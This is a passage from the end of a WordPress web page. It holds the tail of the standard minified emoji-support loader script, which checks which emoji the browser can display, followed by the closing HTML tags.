Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://danielubach.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	        
	</body>
</html>